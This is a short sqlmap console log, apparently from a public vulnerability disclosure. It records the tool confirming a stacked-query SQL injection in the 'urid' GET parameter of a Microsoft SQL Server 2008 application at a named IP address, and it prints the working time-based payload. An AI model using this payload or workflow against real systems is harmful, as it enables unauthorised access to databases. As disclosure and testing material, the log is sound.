 [22:21:36] [INFO] checking if the injection point on GET parameter 'urid' is a f
alse positive
GET parameter 'urid' is vulnerable. Do you want to keep testing the others (if a
ny)? [y/N]
sqlmap identified the following injection points with a total of 93 HTTP(s) requ
ests:
---
Parameter: urid (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: info_id=1&urid=2;WAITFOR DELAY '0:0:5'--
---
[22:21:59] [INFO] testing Microsoft SQL Server
[22:21:59] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[22:22:05] [INFO] confirming Microsoft SQL Server
[22:22:16] [INFO] adjusting time delay to 1 second due to good response times
[22:22:17] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2008
[22:22:17] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\124.128.96.98'
www.wooyun.org
[*] shutting down at 22:22:17